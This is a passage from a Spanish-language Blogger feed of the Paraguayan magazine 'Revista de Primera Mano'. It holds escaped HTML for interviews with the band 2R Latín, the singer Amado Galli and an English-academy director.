class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael, Lucio y Roberto.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo todo fue malo en pandemia, las personas se re-inventaron ofreciendo lo mejor de su talento, servicios, productos, etc. Algo similar pasó entre tres grandes amigos y talentosos músicos que, entre charlas y charlas crearon un nuevo grupo musical para ofrecer un show diferente y del agrado de jóvenes y adultos. Decididos a permanecer y forjar historia en el Este del país, el Grupo Musical 2R Latín en pos de mejorar el repertorio de las fiestas y tornar más divertidas, presenta una propuesta diferente. Al respecto hablamos con el percusionista y mentor, Sr. Roberto Giménez.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E¿A qué se debe la denominación del grupo?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESomos 2 R Latín, son las iniciales de nuestros\u0026nbsp; nombres y Latín es el estilo de música que cantamos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/s1737\/2RLATIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1129\" data-original-width=\"1737\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/w380-h247\/2RLATIN.jpg\" width=\"380\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/s2289\/2R%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2289\" data-original-width=\"2169\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/w189-h200\/2R%201.jpg\" width=\"189\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERoberto Giménez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Quiénes\u0026nbsp; integran 2R Latín?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad somos tres músicos, el vocalista es Lucio Mereles, Rafael Benítez en\u0026nbsp; teclado y acordeón, Roberto Giménez en\u0026nbsp; batería, percusión.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El Grupo musical es de reciente creación?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2R Latín surgió durante la Pandemia en un intento de sacar provecho del confinamiento obligatorio. Nuestro objetivo es crear un estilo renovado con músicas latinoamericanas en español y portugués, repertorio variado para todo tipo de eventos y para todas las edades. Nuestro compromiso como grupo es que en cada presentación hacemos lo mejor con mucha responsabilidad y respeto los gustos de nuestros clientes.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2479\" data-original-width=\"1865\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOnLwlnV0QWKdeZd20ZbgFSW9s5c8WtiznGVlm5gHJs5DZGDW0gr7KY9HxwoJDpEutOteefCGxrrqsKkZP3R1YnnMhINj4hAazIhqadJmkISVhdotSJREKv6sUMpZ7P1JYoEKafx3WirkQVjOXlBLlspIZdy5MDup6aYBAA0x0JZCbkAF8aQeKOf1wK8\/w199-h265\/2R%202.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"199\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELucio Mereles\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/s2209\/2R%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2209\" data-original-width=\"2185\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/w198-h200\/2R%203.jpg\" width=\"198\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael Benítez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cuáles son los eventos ideales para contratar 2R Latín?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOfrecemos show de primer nivel durante 2 horas en bodas, 15 años, fiestas privadas, bares y restaurantes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Ofrecen shows en CDE?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHemos tenido varios shows en Ciudad del Este y ciudades vecinas, como también en Foz de Yguazú y Santa Catarina. Estamos preparados para actuar en todo el país, contamos con movilidad y equipo propio, además ofrecemos un buen presupuesto.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/s1465\/2RLATIN1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1465\" data-original-width=\"1341\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/w293-h320\/2RLATIN1.jpg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8434459128337604127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html","title":"2RLATIN GRUPO MUSICAL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s72-c\/2R.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8065918747174774674"},"published":{"$t":"2023-09-20T06:38:00.001-07:00"},"updated":{"$t":"2023-09-20T06:38:16.465-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"AMADO GALLI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: Permanent Marker; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s4496\/DSC_4951.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s320\/DSC_4951.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EEulogio Amado Amarilla Rojas\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;EL GALLITO CANTOR CASADEÑO\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs una persona humilde y de gran corazón, estos atributos hacen de él una gran persona. Comenzó a experimentar el escenario a los 12 años, mientras practica y estudiaba la guitarra le acompaño el instrumento desde los 15 años, hoy con 65 años de experiencia en el arte sigue tan vigente y es conocido por todos sus colegas. Vino al Alto Paraná buscando mejor porvenir de su querida ciudad Puerto Casad hace más de cinco décadas. Es más conocido como Amado Galli.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Porqué te pusieron ese apodo “Galli?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn realidad, cuando era joven, me decían “Gallito cantor” y después me quedé en Galli.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s4496\/DSC_4960.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s320\/DSC_4960.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EReconocimiento otorgado por el Centro de\u003Cbr \/\u003EEscritores del Alto Paraná.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te iniciaste en la música?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESoy Casadeño y el Dr. Bracho cursó invitación a la delegación Casadeña a Puerto Pinazco, fuimos un grupo importante, entre ellos deportistas, universitarios y artistas, entre los músicos estaba mi hermano quien me invitó para acompañarles y, yo fui. En ese tiempo tenía 12 años. Ese día se realizó festejo, fútbol y en la noche hubo baile en el Club social, allí subieron los músicos pero el cantante no estaba por haberse ido al cuarte. Entonces mi hermano le dijo al alcalde y al juez si podía cantar su hermanito, a lo que respondieron que si; entonces subí al escenario a cantar casi toda la noche. Fue un 28 de julio de 1958.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En ese tiempo ya se celebraba el día de la amistad?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo que se hacía era “Semana de\u0026nbsp; la amistad”. Después se creó el día de la amistad, por iniciativa del Dr. Artemio Bracho concedido por las naciones Unidas.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántos años de trayectoria tenés como músico?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/s4496\/DSC_4949.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4496\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/w268-h400\/DSC_4949.JPG\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EContacto 0983 639 - 712\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDesde aquella fecha del 28 de julio de 1958 no paré más (65 años). A la edad de 15 años empecé a ejecutar la guitarra,\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto tiempo vivís en Alto Paraná?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHace 51 años que estoy en el Este del país, vine en el año 1972.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo hacés para conseguir actuaciones actualmente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEstoy en la Asociación de Músicos del Alto Paraná con sede en el B° Pablo Rojas. A parte tengo un show estable en el Restaurant La Alemana del km 4. Los músicos nos vamos a donde requieren nuestra presencia, así como eventos privados; bodas, 15 años, serenatas y cumpleaños varios.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿A qué numero se te encuentra para las contrataciones?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGracias a Dios y a mi buen trabajo, soy conocido en todo el Alto Paraná y ya llegué a tocar y cantar ante la presencia del Pdte. de la República en la Gobernación del Alto Paraná. Doy agracias a todas las personas que confían en mi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDejo mi número de celular para los interesados: 0983 639 712\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8065918747174774674\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html","title":"AMADO GALLI"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s72-c\/DSC_4951.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7302646165257818228"},"published":{"$t":"2023-09-18T16:52:00.001-07:00"},"updated":{"$t":"2023-09-18T17:24:48.794-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both; text-align: justify;\"\u003E\u003Cb style=\"color: #b45f06; font-family: helvetica; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUna joven emprendedora,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s2073\/speak%201.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2073\" data-original-width=\"1297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s320\/speak%201.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELic. Fátima Morinigo.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EPARAGUAYA E INTERNACIONAL\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIncursionó en el mundo de los idiomas desde los 13 años, desde muy pequeña su inclinación fue hacia las diferentes culturas de las naciones. Muy pronto ya enseñaba a sus propios compañeros de curso y de su colegio. Experimento el intercambio en su último año de la secundaria. Hoy día es una flamante docente y propietaria de una Institución en crecimiento y en expansión. en esta entrevista les presentamos a una apasionada de verdad por el idioma Inglés y lo que concierne a esta cultura.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué hay detrás del conocimiento de una lengua?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn mi último año de la secundaria, apliqué\u0026nbsp; un programa de intercambio a los Estados Unidos para perfeccionar mi inglés y vivir la cultura que durante tantos años estudié.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/s1553\/speak%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1321\" data-original-width=\"1553\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/w400-h340\/speak%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: large;\"\u003ELes esperamos\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAprender una nueva lengua es mucho más que gramática, palabras o pronunciación, envuelve la cultura, las personas, su forma de vida, su 